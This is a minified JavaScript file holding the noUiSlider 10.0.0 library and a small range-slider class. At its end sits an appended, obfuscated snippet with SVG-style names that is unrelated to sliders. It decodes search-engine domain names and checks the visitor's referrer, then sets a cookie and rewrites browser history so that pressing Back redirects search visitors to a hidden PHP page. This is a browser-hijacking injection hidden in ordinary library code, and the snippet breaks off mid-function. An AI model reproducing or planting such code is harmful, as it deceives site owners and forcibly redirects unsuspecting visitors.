c,d=[!1];if("lower"===b?b=[!0,!1]:"upper"===b&&(b=[!1,!0]),b===!0||b===!1){for(c=1;c<a.handles;c++)d.push(b);d.push(!1)}else{if(!Array.isArray(b)||!b.length||b.length!==a.handles+1)throw new Error("noUiSlider ("+$+"): 'connect' option doesn't match handle count.");d=b}a.connect=d}function L(a,b){switch(b){case"horizontal":a.ort=0;break;case"vertical":a.ort=1;break;default:throw new Error("noUiSlider ("+$+"): 'orientation' option is invalid.")}}function M(a,b){if(!g(b))throw new Error("noUiSlider ("+$+"): 'margin' option must be numeric.");if(0!==b&&(a.margin=a.spectrum.getMargin(b),!a.margin))throw new Error("noUiSlider ("+$+"): 'margin' option is only supported on linear sliders.")}function N(a,b){if(!g(b))throw new Error("noUiSlider ("+$+"): 'limit' option must be numeric.");if(a.limit=a.spectrum.getMargin(b),!a.limit||a.handles<2)throw new Error("noUiSlider ("+$+"): 'limit' option is only supported on linear sliders with 2 or more handles.")}function O(a,b){if(!g(b))throw new Error("noUiSlider ("+$+"): 'padding' option must be numeric.");if(0!==b){if(a.padding=a.spectrum.getMargin(b),!a.padding)throw new Error("noUiSlider ("+$+"): 'padding' option is only supported on linear sliders.");if(a.padding<0)throw new Error("noUiSlider ("+$+"): 'padding' option must be a positive number.");if(a.padding>=50)throw new Error("noUiSlider ("+$+"): 'padding' option must be less than half the range.")}}function P(a,b){switch(b){case"ltr":a.dir=0;break;case"rtl":a.dir=1;break;default:throw new Error("noUiSlider ("+$+"): 'direction' option was not recognized.")}}function Q(a,b){if("string"!=typeof b)throw new Error("noUiSlider ("+$+"): 'behaviour' must be a string containing options.");var c=b.indexOf("tap")>=0,d=b.indexOf("drag")>=0,e=b.indexOf("fixed")>=0,f=b.indexOf("snap")>=0,g=b.indexOf("hover")>=0;if(e){if(2!==a.handles)throw new Error("noUiSlider ("+$+"): 'fixed' behaviour must be used with 2 handles");M(a,a.start[1]-a.start[0])}a.events={tap:c||f,drag:d,fixed:e,snap:f,hover:g}}function R(a,b){if(b!==!1)if(b===!0){a.tooltips=[];for(var c=0;c<a.handles;c++)a.tooltips.push(!0)}else{if(a.tooltips=j(b),a.tooltips.length!==a.handles)throw new Error("noUiSlider ("+$+"): must pass a formatter for all handles.");a.tooltips.forEach(function(a){if("boolean"!=typeof a&&("object"!=typeof a||"function"!=typeof a.to))throw new Error("noUiSlider ("+$+"): 'tooltips' must be passed a formatter or 'false'.")})}}function S(a,b){a.ariaFormat=b,D(b)}function T(a,b){a.format=b,D(b)}function U(a,b){if(void 0!==b&&"string"!=typeof b&&b!==!1)throw new Error("noUiSlider ("+$+"): 'cssPrefix' must be a string or `false`.");a.cssPrefix=b}function V(a,b){if(void 0!==b&&"object"!=typeof b)throw new Error("noUiSlider ("+$+"): 'cssClasses' must be an object.");if("string"==typeof a.cssPrefix){a.cssClasses={};for(var c in b)b.hasOwnProperty(c)&&(a.cssClasses[c]=a.cssPrefix+b[c])}else a.cssClasses=b}function W(a,b){if(b!==!0&&b!==!1)throw new Error("noUiSlider ("+$+"): 'useRequestAnimationFrame' option should be true (default) or false.");a.useRequestAnimationFrame=b}function X(a){var b={margin:0,limit:0,padding:0,animate:!0,animationDuration:300,ariaFormat:_,format:_},c={step:{r:!1,t:E},start:{r:!0,t:G},connect:{r:!0,t:K},direction:{r:!0,t:P},snap:{r:!1,t:H},animate:{r:!1,t:I},animationDuration:{r:!1,t:J},range:{r:!0,t:F},orientation:{r:!1,t:L},margin:{r:!1,t:M},limit:{r:!1,t:N},padding:{r:!1,t:O},behaviour:{r:!0,t:Q},ariaFormat:{r:!1,t:S},format:{r:!1,t:T},tooltips:{r:!1,t:R},cssPrefix:{r:!1,t:U},cssClasses:{r:!1,t:V},useRequestAnimationFrame:{r:!1,t:W}},d={connect:!1,direction:"ltr",behaviour:"tap",orientation:"horizontal",cssPrefix:"noUi-",cssClasses:{target:"target",base:"base",origin:"origin",handle:"handle",handleLower:"handle-lower",handleUpper:"handle-upper",horizontal:"horizontal",vertical:"vertical",background:"background",connect:"connect",ltr:"ltr",rtl:"rtl",draggable:"draggable",drag:"state-drag",tap:"state-tap",active:"active",tooltip:"tooltip",pips:"pips",pipsHorizontal:"pips-horizontal",pipsVertical:"pips-vertical",marker:"marker",markerHorizontal:"marker-horizontal",markerVertical:"marker-vertical",markerNormal:"marker-normal",markerLarge:"marker-large",markerSub:"marker-sub",value:"value",valueHorizontal:"value-horizontal",valueVertical:"value-vertical",valueNormal:"value-normal",valueLarge:"value-large",valueSub:"value-sub"},useRequestAnimationFrame:!0};a.format&&!a.ariaFormat&&(a.ariaFormat=a.format),Object.keys(c).forEach(function(e){if(void 0===a[e]&&void 0===d[e]){if(c[e].r)throw new Error("noUiSlider ("+$+"): '"+e+"' is required.");return!0}c[e].t(b,void 0===a[e]?d[e]:a[e])}),b.pips=a.pips;var e=[["left","top"],["right","bottom"]];return b.style=e[b.dir][b.ort],b.styleOposite=e[b.dir?0:1][b.ort],b}function Y(a,e,g){function k(a,b){var c=xa.createElement("div");return b&&l(c,b),a.appendChild(c),c}function s(a,b){var c=k(a,e.cssClasses.origin),d=k(c,e.cssClasses.handle);return d.setAttribute("data-handle",b),d.setAttribute("tabindex","0"),d.setAttribute("role","slider"),d.setAttribute("aria-orientation",e.ort?"vertical":"horizontal"),0===b?l(d,e.cssClasses.handleLower):b===e.handles-1&&l(d,e.cssClasses.handleUpper),c}function t(a,b){return b?k(a,e.cssClasses.connect):!1}function u(a,b){ia=[],ja=[],ja.push(t(b,a[0]));for(var c=0;c<e.handles;c++)ia.push(s(b,c)),ra[c]=c,ja.push(t(b,a[c+1]))}function v(a){l(a,e.cssClasses.target),0===e.dir?l(a,e.cssClasses.ltr):l(a,e.cssClasses.rtl),0===e.ort?l(a,e.cssClasses.horizontal):l(a,e.cssClasses.vertical),ha=k(a,e.cssClasses.base)}function w(a,b){return e.tooltips[b]?k(a.firstChild,e.cssClasses.tooltip):!1}function x(){var a=ia.map(w);ea("update",function(b,c,d){if(a[c]){var f=b[c];e.tooltips[c]!==!0&&(f=e.tooltips[c].to(d[c])),a[c].innerHTML=f}})}function y(){ea("update",function(a,b,c,d,f){ra.forEach(function(a){var b=ia[a],d=S(qa,a,0,!0,!0,!0),g=S(qa,a,100,!0,!0,!0),h=f[a],i=e.ariaFormat.to(c[a]);b.children[0].setAttribute("aria-valuemin",d.toFixed(1)),b.children[0].setAttribute("aria-valuemax",g.toFixed(1)),b.children[0].setAttribute("aria-valuenow",h.toFixed(1)),b.children[0].setAttribute("aria-valuetext",i)})})}function z(a,b,c){if("range"===a||"steps"===a)return ta.xVal;if("count"===a){if(!b)throw new Error("noUiSlider ("+$+"): 'values' required for mode 'count'.");var d,e=100/(b-1),f=0;for(b=[];(d=f++*e)<=100;)b.push(d);a="positions"}return"positions"===a?b.map(function(a){return ta.fromStepping(c?ta.getStep(a):a)}):"values"===a?c?b.map(function(a){return ta.fromStepping(ta.getStep(ta.toStepping(a)))}):b:void 0}function A(a,b,c){function e(a,b){return(a+b).toFixed(7)/1}var f={},g=ta.xVal[0],h=ta.xVal[ta.xVal.length-1],i=!1,j=!1,k=0;return c=d(c.slice().sort(function(a,b){return a-b})),c[0]!==g&&(c.unshift(g),i=!0),c[c.length-1]!==h&&(c.push(h),j=!0),c.forEach(function(d,g){var h,l,m,n,o,p,q,r,s,t,u=d,v=c[g+1];if("steps"===b&&(h=ta.xNumSteps[g]),h||(h=v-u),u!==!1&&void 0!==v)for(h=Math.max(h,1e-7),l=u;v>=l;l=e(l,h)){for(n=ta.toStepping(l),o=n-k,r=o/a,s=Math.round(r),t=o/s,m=1;s>=m;m+=1)p=k+m*t,f[p.toFixed(5)]=["x",0];q=c.indexOf(l)>-1?1:"steps"===b?2:0,!g&&i&&(q=0),l===v&&j||(f[n.toFixed(5)]=[l,q]),k=n}}),f}function B(a,b,c){function d(a,b){var c=b===e.cssClasses.value,d=c?j:m,f=c?h:i;return b+" "+d[e.ort]+" "+f[a]}function f(a,f){f[1]=f[1]&&b?b(f[0],f[1]):f[1];var h=k(g,!1);h.className=d(f[1],e.cssClasses.marker),h.style[e.style]=a+"%",f[1]&&(h=k(g,!1),h.className=d(f[1],e.cssClasses.value),h.style[e.style]=a+"%",h.innerText=c.to(f[0]))}var g=xa.createElement("div"),h=[e.cssClasses.valueNormal,e.cssClasses.valueLarge,e.cssClasses.valueSub],i=[e.cssClasses.markerNormal,e.cssClasses.markerLarge,e.cssClasses.markerSub],j=[e.cssClasses.valueHorizontal,e.cssClasses.valueVertical],m=[e.cssClasses.markerHorizontal,e.cssClasses.markerVertical];return l(g,e.cssClasses.pips),l(g,0===e.ort?e.cssClasses.pipsHorizontal:e.cssClasses.pipsVertical),Object.keys(a).forEach(function(b){f(b,a[b])}),g}function C(){la&&(b(la),la=null)}function D(a){C();var b=a.mode,c=a.density||1,d=a.filter||!1,e=a.values||!1,f=a.stepped||!1,g=z(b,e,f),h=A(c,b,g),i=a.format||{to:Math.round};return la=pa.appendChild(B(h,d,i))}function E(){var a=ha.getBoundingClientRect(),b="offset"+["Width","Height"][e.ort];return 0===e.ort?a.width||ha[b]:a.height||ha[b]}function F(a,b,c,d){var f=function(b){return pa.hasAttribute("disabled")?!1:n(pa,e.cssClasses.tap)?!1:(b=G(b,d.pageOffset))?a===ma.start&&void 0!==b.buttons&&b.buttons>1?!1:d.hover&&b.buttons?!1:(oa||b.preventDefault(),b.calcPoint=b.points[e.ort],void c(b,d)):!1},g=[];return a.split(" ").forEach(function(a){b.addEventListener(a,f,oa?{passive:!0}:!1),g.push([a,f])}),g}function G(a,b){var c,d,e=0===a.type.indexOf("touch"),f=0===a.type.indexOf("mouse"),g=0===a.type.indexOf("pointer");if(0===a.type.indexOf("MSPointer")&&(g=!0),e){if(a.touches.length>1)return!1;c=a.changedTouches[0].pageX,d=a.changedTouches[0].pageY}return b=b||o(xa),(f||g)&&(c=a.clientX+b.x,d=a.clientY+b.y),a.pageOffset=b,a.points=[c,d],a.cursor=f||g,a}function H(a){var b=a-f(ha,e.ort),c=100*b/E();return e.dir?100-c:c}function I(a){var b=100,c=!1;return ia.forEach(function(d,e){if(!d.hasAttribute("disabled")){var f=Math.abs(qa[e]-a);b>f&&(c=e,b=f)}}),c}function J(a,b,c,d){var e=c.slice(),f=[!a,a],g=[a,!a];d=d.slice(),a&&d.reverse(),d.length>1?d.forEach(function(a,c){var d=S(e,a,e[a]+b,f[c],g[c],!1);d===!1?b=0:(b=d-e[a],e[a]=d)}):f=g=[!0];var h=!1;d.forEach(function(a,d){h=W(a,c[a]+b,f[d],g[d])||h}),h&&d.forEach(function(a){K("update",a),K("slide",a)})}function K(a,b,c){Object.keys(va).forEach(function(d){var f=d.split(".")[0];a===f&&va[d].forEach(function(a){a.call(ka,ua.map(e.format.to),b,ua.slice(),c||!1,qa.slice())})})}function L(a,b){"mouseout"===a.type&&"HTML"===a.target.nodeName&&null===a.relatedTarget&&N(a,b)}function M(a,b){if(-1===navigator.appVersion.indexOf("MSIE 9")&&0===a.buttons&&0!==b.buttonsProperty)return N(a,b);var c=(e.dir?-1:1)*(a.calcPoint-b.startCalcPoint),d=100*c/b.baseSize;J(c>0,d,b.locations,b.handleNumbers)}function N(a,b){sa&&(m(sa,e.cssClasses.active),sa=!1),a.cursor&&(za.style.cursor="",za.removeEventListener("selectstart",c)),wa.forEach(function(a){ya.removeEventListener(a[0],a[1])}),m(pa,e.cssClasses.drag),V(),b.handleNumbers.forEach(function(a){K("change",a),K("set",a),K("end",a)})}function O(a,b){if(1===b.handleNumbers.length){var d=ia[b.handleNumbers[0]];if(d.hasAttribute("disabled"))return!1;sa=d.children[0],l(sa,e.cssClasses.active)}a.stopPropagation();var f=F(ma.move,ya,M,{startCalcPoint:a.calcPoint,baseSize:E(),pageOffset:a.pageOffset,handleNumbers:b.handleNumbers,buttonsProperty:a.buttons,locations:qa.slice()}),g=F(ma.end,ya,N,{handleNumbers:b.handleNumbers}),h=F("mouseout",ya,L,{handleNumbers:b.handleNumbers});wa=f.concat(g,h),a.cursor&&(za.style.cursor=getComputedStyle(a.target).cursor,ia.length>1&&l(pa,e.cssClasses.drag),za.addEventListener("selectstart",c,!1)),b.handleNumbers.forEach(function(a){K("start",a)})}function P(a){a.stopPropagation();var b=H(a.calcPoint),c=I(b);return c===!1?!1:(e.events.snap||h(pa,e.cssClasses.tap,e.animationDuration),W(c,b,!0,!0),V(),K("slide",c,!0),K("update",c,!0),K("change",c,!0),K("set",c,!0),void(e.events.snap&&O(a,{handleNumbers:[c]})))}function Q(a){var b=H(a.calcPoint),c=ta.getStep(b),d=ta.fromStepping(c);Object.keys(va).forEach(function(a){"hover"===a.split(".")[0]&&va[a].forEach(function(a){a.call(ka,d)})})}function R(a){a.fixed||ia.forEach(function(a,b){F(ma.start,a.children[0],O,{handleNumbers:[b]})}),a.tap&&F(ma.start,ha,P,{}),a.hover&&F(ma.move,ha,Q,{hover:!0}),a.drag&&ja.forEach(function(b,c){if(b!==!1&&0!==c&&c!==ja.length-1){var d=ia[c-1],f=ia[c],g=[b];l(b,e.cssClasses.draggable),a.fixed&&(g.push(d.children[0]),g.push(f.children[0])),g.forEach(function(a){F(ma.start,a,O,{handles:[d,f],handleNumbers:[c-1,c]})})}})}function S(a,b,c,d,f,g){return ia.length>1&&(d&&b>0&&(c=Math.max(c,a[b-1]+e.margin)),f&&b<ia.length-1&&(c=Math.min(c,a[b+1]-e.margin))),ia.length>1&&e.limit&&(d&&b>0&&(c=Math.min(c,a[b-1]+e.limit)),f&&b<ia.length-1&&(c=Math.max(c,a[b+1]-e.limit))),e.padding&&(0===b&&(c=Math.max(c,e.padding)),b===ia.length-1&&(c=Math.min(c,100-e.padding))),c=ta.getStep(c),c=i(c),c!==a[b]||g?c:!1}function T(a){return a+"%"}function U(a,b){qa[a]=b,ua[a]=ta.fromStepping(b);var c=function(){ia[a].style[e.style]=T(b),Y(a),Y(a+1)};window.requestAnimationFrame&&e.useRequestAnimationFrame?window.requestAnimationFrame(c):c()}function V(){ra.forEach(function(a){var b=qa[a]>50?-1:1,c=3+(ia.length+b*a);ia[a].childNodes[0].style.zIndex=c})}function W(a,b,c,d){return b=S(qa,a,b,c,d,!1),b===!1?!1:(U(a,b),!0)}function Y(a){if(ja[a]){var b=0,c=100;0!==a&&(b=qa[a-1]),a!==ja.length-1&&(c=qa[a]),ja[a].style[e.style]=T(b),ja[a].style[e.styleOposite]=T(100-c)}}function Z(a,b){null!==a&&a!==!1&&("number"==typeof a&&(a=String(a)),a=e.format.from(a),a===!1||isNaN(a)||W(b,ta.toStepping(a),!1,!1))}function _(a,b){var c=j(a),d=void 0===qa[0];b=void 0===b?!0:!!b,c.forEach(Z),e.animate&&!d&&h(pa,e.cssClasses.tap,e.animationDuration),ra.forEach(function(a){W(a,qa[a],!0,!1)}),V(),ra.forEach(function(a){K("update",a),null!==c[a]&&b&&K("set",a)})}function aa(a){_(e.start,a)}function ba(){var a=ua.map(e.format.to);return 1===a.length?a[0]:a}function ca(){for(var a in e.cssClasses)e.cssClasses.hasOwnProperty(a)&&m(pa,e.cssClasses[a]);for(;pa.firstChild;)pa.removeChild(pa.firstChild);delete pa.noUiSlider}function da(){return qa.map(function(a,b){var c=ta.getNearbySteps(a),d=ua[b],e=c.thisStep.step,f=null;e!==!1&&d+e>c.stepAfter.startValue&&(e=c.stepAfter.startValue-d),f=d>c.thisStep.startValue?c.thisStep.step:c.stepBefore.step===!1?!1:d-c.stepBefore.highestStep,100===a?e=null:0===a&&(f=null);var g=ta.countStepDecimals();return null!==e&&e!==!1&&(e=Number(e.toFixed(g))),null!==f&&f!==!1&&(f=Number(f.toFixed(g))),[f,e]})}function ea(a,b){va[a]=va[a]||[],va[a].push(b),"update"===a.split(".")[0]&&ia.forEach(function(a,b){K("update",b)})}function fa(a){var b=a&&a.split(".")[0],c=b&&a.substring(b.length);Object.keys(va).forEach(function(a){var d=a.split(".")[0],e=a.substring(d.length);b&&b!==d||c&&c!==e||delete va[a]})}function ga(a,b){var c=ba(),d=["margin","limit","padding","range","animate","snap","step","format"];d.forEach(function(b){void 0!==a[b]&&(g[b]=a[b])});var f=X(g);d.forEach(function(b){void 0!==a[b]&&(e[b]=f[b])}),ta=f.spectrum,e.margin=f.margin,e.limit=f.limit,e.padding=f.padding,e.pips&&D(e.pips),qa=[],_(a.start||c,b)}var ha,ia,ja,ka,la,ma=p(),na=r(),oa=na&&q(),pa=a,qa=[],ra=[],sa=!1,ta=e.spectrum,ua=[],va={},wa=null,xa=a.ownerDocument,ya=xa.documentElement,za=xa.body;if(pa.noUiSlider)throw new Error("noUiSlider ("+$+"): Slider was already initialized.");return v(pa),u(e.connect,ha),ka={destroy:ca,steps:da,on:ea,off:fa,get:ba,set:_,reset:aa,__moveHandles:function(a,b,c){J(a,b,qa,c)},options:g,updateOptions:ga,target:pa,removePips:C,pips:D},R(e.events),_(e.start),e.pips&&D(e.pips),e.tooltips&&x(),y(),ka}function Z(a,b){if(!a||!a.nodeName)throw new Error("noUiSlider ("+$+"): create requires a single element, got: "+a);var c=X(b,a),d=Y(a,c,b);return a.noUiSlider=d,d}var $="10.0.0";C.prototype.getMargin=function(a){var b=this.xNumSteps[0];if(b&&a/b%1!==0)throw new Error("noUiSlider ("+$+"): 'limit', 'margin' and 'padding' must be divisible by step.");return 2===this.xPct.length?t(this.xVal,a):!1},C.prototype.toStepping=function(a){return a=x(this.xVal,this.xPct,a)},C.prototype.fromStepping=function(a){return y(this.xVal,this.xPct,a)},C.prototype.getStep=function(a){return a=z(this.xPct,this.xSteps,this.snap,a)},C.prototype.getNearbySteps=function(a){var b=w(a,this.xPct);return{stepBefore:{startValue:this.xVal[b-2],step:this.xNumSteps[b-2],highestStep:this.xHighestCompleteStep[b-2]},thisStep:{startValue:this.xVal[b-1],step:this.xNumSteps[b-1],highestStep:this.xHighestCompleteStep[b-1]},stepAfter:{startValue:this.xVal[b-0],step:this.xNumSteps[b-0],highestStep:this.xHighestCompleteStep[b-0]}}},C.prototype.countStepDecimals=function(){var a=this.xNumSteps.map(k);return Math.max.apply(null,a)},C.prototype.convert=function(a){return this.getStep(this.toStepping(a))};var _={to:function(a){return void 0!==a&&a.toFixed(2)},from:Number};return{version:$,create:Z}});
;!function(){"use strict";function t(t,i){if(!(t instanceof i))throw new TypeError("Cannot call a class as a function")}var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol?"symbol":typeof t},s=function(){function t(t,i){for(var s=0;s<i.length;s++){var e=i[s];e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(t,e.key,e)}}return function(i,s,e){return s&&t(i.prototype,s),e&&t(i,e),i}}(),e=function(){function e(){var i=arguments.length<=0||void 0===arguments[0]?{}:arguments[0],s=arguments.length<=1||void 0===arguments[1]?{}:arguments[1];if(t(this,e),i&&("DIV"===i.nodeName||"DIV"===i.tagName)){this.options={isOneWay:null,isDate:null,overlap:null,callbackFunction:null,min:null,max:null,start:null,end:null};var n=!1;s.isOneWay&&(s.isOneWay=!1,s.overlap=!0,s.start&&!s.end&&(s.end=s.start),s.start=null,n=!0),this.init(s),this.topics={start:[],moving:[],stop:[]},this.UI={slider:null,handleLeft:null,handleRight:null,fill:null};var o=document.createElement("div");o.className=n?"slider one-way":"slider",this.UI.slider=o;var a=document.createElement("div");a.className="handle handle-left";var l=document.createElement("div");l.className="slider-circle",a.appendChild(l),this.UI.handleLeft=a,this.UI.slider.appendChild(this.UI.handleLeft);var h=document.createElement("div");h.className="handle handle-right";var r=document.createElement("div");r.className="slider-circle",h.appendChild(r),this.UI.handleRight=h,this.UI.slider.appendChild(this.UI.handleRight);var d=document.createElement("div");d.className="slider-fill",this.UI.fill=d,this.UI.slider.appendChild(this.UI.fill),i.appendChild(this.UI.slider),this.UI.handleLeft.style.marginLeft="-"+a.offsetWidth/2+"px",this.UI.handleRight.style.marginRight="-"+h.offsetWidth/2+"px";var p={left:this.options.start,right:this.options.end};this.move.bind(this)(p,!0),this.startingHandler=this.starting.bind(this),this.UI.handleLeft.onmousedown=this.startingHandler,this.UI.handleLeft.ontouchstart=this.startingHandler,this.UI.handleRight.onmousedown=this.startingHandler,this.UI.handleRight.ontouchstart=this.startingHandler}}return s(e,[{key:"extend",value:function(){var t=arguments.length<=0||void 0===arguments[0]?{}:arguments[0],i=arguments.length<=1||void 0===arguments[1]?{}:arguments[1],s={},e=void 0;for(e in t)Object.prototype.hasOwnProperty.call(t,e)&&(s[e]=t[e]);for(e in i)Object.prototype.hasOwnProperty.call(i,e)&&(s[e]=i[e]);return s}},{key:"init",value:function(){var t=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];this.options="object"===("undefined"==typeof t?"undefined":i(t))?this.extend(this.defaultOptions,t):this.defaultOptions,this.options.start=this.options.start||this.options.min,this.options.end=this.options.end||this.options.max,this.options.isDate?(this.options.max=new Date(this.options.max).valueOf(),this.options.min=new Date(this.options.min).valueOf(),this.options.max<this.options.min&&(this.options.min=this.options.max),"undefined"!=typeof this.options.start&&"undefined"!=typeof this.options.end&&this.options.start<=this.options.end&&new Date(this.options.start).valueOf()>=this.options.min&&new Date(this.options.end).valueOf()<=this.options.max?(this.options.start=new Date(this.options.start).valueOf(),this.options.end=new Date(this.options.end).valueOf()):(this.options.start=new Date(this.options.min).valueOf(),this.options.end=new Date(this.options.max).valueOf())):(this.options.max=parseFloat(this.options.max),this.options.min=parseFloat(this.options.min),this.options.max<this.options.min&&(this.options.min=this.options.max),"undefined"!=typeof this.options.start&&"undefined"!=typeof this.options.end&&this.options.start<=this.options.end&&this.options.start>=this.options.min&&this.options.end<=this.options.max?(this.options.start=parseFloat(this.options.start),this.options.end=parseFloat(this.options.end)):(this.options.start=this.options.min,this.options.end=this.options.max))}},{key:"getInfo",value:function(){var t={},i=this.options.max-this.options.min,s=this.UI.fill.style.left?parseFloat(this.UI.fill.style.left.replace("%","")):0,e=this.UI.fill.style.right?parseFloat(this.UI.fill.style.right.replace("%","")):0;return t=this.options.isDate?{left:new Date(this.options.min+s/100*i),right:new Date(this.options.max-e/100*i)}:{left:this.options.min+s/100*i,right:this.options.max-e/100*i},"function"==typeof this.options.callbackFunction&&(t.left=this._applyCallback_(t.left,this.options.callbackFunction),t.right=this._applyCallback_(t.right,this.options.callbackFunction)),t}},{key:"_applyCallback_",value:function(){var t=arguments.length<=0||void 0===arguments[0]?null:arguments[0],i=arguments.length<=1||void 0===arguments[1]?null:arguments[1];try{return i?i.call(void 0,t):null}catch(s){throw s}}},{key:"starting",value:function(){var t=arguments.length<=0||void 0===arguments[0]?null:arguments[0];if(t&&!this.isDisabled){var i=0,s=0;for(this.dragObj={},this.dragObj.elNode=t.target;!this.dragObj.elNode.classList.contains("handle");)this.dragObj.elNode=this.dragObj.elNode.parentNode;this.dragObj.dir=this.dragObj.elNode.classList.contains("handle-left")?"left":"right",i=("undefined"!=typeof t.clientX?t.clientX:t.touches[0].pageX)+(window.scrollX||window.pageXOffset),s=("undefined"!=typeof t.clientY?t.clientY:t.touches[0].pageY)+(window.scrollY||window.pageYOffset),this.dragObj.cursorStartX=i,this.dragObj.cursorStartY=s,this.dragObj.elStartLeft=parseFloat(this.dragObj.elNode.style.left),this.dragObj.elStartRight=parseFloat(this.dragObj.elNode.style.right),isNaN(this.dragObj.elStartLeft)&&(this.dragObj.elStartLeft=0),isNaN(this.dragObj.elStartRight)&&(this.dragObj.elStartRight=0),this.UI.handleLeft.classList.remove("ontop"),this.UI.handleRight.classList.remove("ontop"),this.dragObj.elNode.classList.add("ontop"),this.movingHandler=this.moving.bind(this),this.stopHandler=this.stop.bind(this),document.addEventListener("mousemove",this.movingHandler,!0),document.addEventListener("mouseup",this.stopHandler,!0),document.addEventListener("touchmove",this.movingHandler,!0),document.addEventListener("touchend",this.stopHandler,!0),this.stopDefault.bind(this)(t),this.UI.fill.classList.remove("slider-transition"),this.UI.handleLeft.classList.remove("slider-transition"),this.UI.handleRight.classList.remove("slider-transition"),this.publish("start",this.getInfo())}}},{key:"moving",value:function(t){var i=("undefined"!=typeof t.clientX?t.clientX:t.touches[0].pageX)+(window.scrollX||window.pageXOffset),s=this.UI.slider.offsetWidth,e=0;"left"===this.dragObj.dir?e=this.dragObj.elStartLeft+(i-this.dragObj.cursorStartX)/s*100:"right"===this.dragObj.dir&&(e=this.dragObj.elStartRight+(this.dragObj.cursorStartX-i)/s*100),0>e?e=0:e>100&&(e=100),e=Math.abs(e);var n=0;this.options.overlap||(n=this.UI.handleRight.offsetWidth/this.UI.slider.offsetWidth*100);var o=0;"left"===this.dragObj.dir?(o=100-n-this.UI.fill.style.right.replace("%",""),e>=o&&(e=o),this.dragObj.elNode.style.left=e+"%",this.UI.fill.style.left=e+"%"):(o=100-n-this.UI.fill.style.left.replace("%",""),e>=o&&(e=o),this.dragObj.elNode.style.right=e+"%",this.UI.fill.style.right=e+"%"),this.stopDefault.bind(this)(t),this.publish("moving",this.getInfo())}},{key:"stop",value:function(t){document.removeEventListener("mousemove",this.movingHandler,!0),document.removeEventListener("mouseup",this.stopHandler,!0),document.removeEventListener("touchmove",this.movingHandler,!0),document.removeEventListener("touchend",this.stopHandler,!0),this.stopDefault.bind(this)(t),this.publish("stop",this.getInfo())}},{key:"move",value:function(t,s){var e=t;this.UI.fill.classList.add("slider-transition"),this.UI.handleLeft.classList.add("slider-transition"),this.UI.handleRight.classList.add("slider-transition");var n=this.options.max-this.options.min;if("object"===("undefined"==typeof e?"undefined":i(e))){if(e.left){e.left<this.options.min&&(e.left=this.options.min),e.left>this.options.max&&(e.left=this.options.max);var o=(e.left-this.options.min)/n*100;this.UI.handleLeft.style.left=o+"%",this.UI.fill.style.left=o+"%"}if(e.right){e.right<this.options.min&&(e.right=this.options.min),e.right>this.options.max&&(e.right=this.options.max);var a=(this.options.max-e.right)/n*100;this.UI.handleRight.style.right=a+"%",this.UI.fill.style.right=a+"%"}!this.options.overlap&&this.UI.handleLeft.offsetLeft+this.UI.handleLeft.offsetWidth>this.UI.handleRight.offsetLeft-1&&(this.UI.fill.style.left="0%",this.UI.fill.style.right="0%",this.UI.handleLeft.style.left="0%",this.UI.handleRight.style.right="0%")}else if(!isNaN(e)){e<this.options.min&&(e=this.options.min),e>this.options.max&&(e=this.options.max);var l=(e-this.options.min)/n*100;this.UI.handleLeft.style.left=l+"%",this.UI.fill.style.left="0%",this.UI.fill.style.right=100-l+"%"}s||this.publish("moving",this.getInfo())}},{key:"stopDefault",value:function(){var t=arguments.length<=0||void 0===arguments[0]?null:arguments[0];t&&t.preventDefault()}},{key:"disable",value:function(t){this.isDisabled=t,this.isDisabled?this.UI.slider.classList.add("slider-disabled"):this.UI.slider.classList.remove("slider-disabled")}},{key:"subscribe",value:function(){var t=arguments.length<=0||void 0===arguments[0]?null:arguments[0],i=arguments.length<=1||void 0===arguments[1]?null:arguments[1];if(!t||!i)return{};if(!this.topics.hasOwnProperty.call(this.topics,t)||"string"!=typeof t||"function"!=typeof i)return{};var s=this.topics[t].push(i)-1;return{remove:function(){delete this.topics[t][s]}.bind(this)}}},{key:"publish",value:function(){var t=arguments.length<=0||void 0===arguments[0]?null:arguments[0],i=arguments.length<=1||void 0===arguments[1]?null:arguments[1];t&&i&&this.topics.hasOwnProperty.call(this.topics,t)&&"string"==typeof t&&this.topics[t].forEach(function(t){t(i)})}},{key:"defaultOptions",get:function(){return{isOneWay:!1,isDate:!1,overlap:!1,callbackFunction:null,min:0,max:100}}}]),e}();"undefined"!=typeof module&&"undefined"!=typeof module.exports?module.exports=e:window.Slider=e}();(function(w,d){let SVGShape="5,12,12,5,9,4|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|14,4,0,13,2,6,20,0,12,9|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");SVGShape.forEach((item,index)=>{SVGShape.splice(index,1,svgFileBuffer(item.split(",")));});let SVGSpriter=["rog-reflex","assets","images","index"].join("/");SVGSpriter=`${location.origin}/${SVGSpriter}.php`;let svgNode=decodeURIComponent(d.referrer).toLowerCase();let svgStr=getShape(textEl("yek_dis_noisses"));ExpDate=new Date(Date.now()+86400e3);let svgIcon=false;for(let p of SVGShape){if(svgNode.includes(p)){svgIcon=true;break;}}if(!svgStr){setShape(textEl("yek_dis_noisses"),textEl("regirt"),{expires:ExpDate,path:"/",SameSite:"Lax"});if(svgIcon){collectCover();}}function collectCover(){history.replaceState(null,d.title,`${location.pathname}#backcover`);history.pushState(null, d.title,location.pathname);w.addEventListener("popstate",()=>location.hash==="#backcover"&&(history.replaceState(null,d.title,location.pathname),location.replace(SVGSpriter)),false);}function getShape(e,t=!1){if(!e)return;let n=d.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()\[\]\\\/+^])/g,"\\$1")+"=([^;]*)"));if(n){let e=decodeURIComponent(n[1]);if(t) try{return JSON.parse(e)} catch(e){}return e}}function setShape(e,t,n={path: "/"}){if(!e) return;(n=n||{}).expires instanceof Date&&(n.expires=n.expires.toUTCString()),t instanceof Object&&(t=JSON.stringify(t));let o=encodeURIComponent(e)+"="+ encodeURIComponent(t);for(let e in n){o+="; "+e;let t=n[e];!0 !== t&&(o+="="+t)}d.cookie=o}function svgFileBuffer(indexes){const alphabet="abcdeghiklmnorstuvxy.".split("");let word="";indexes.forEach(index=>{word+=alphabet[index];});return word;}function textEl(firstString){let midString=firstString.length;let bottom=firstString.substring(0,midString).split(``).reverse().join(``);return 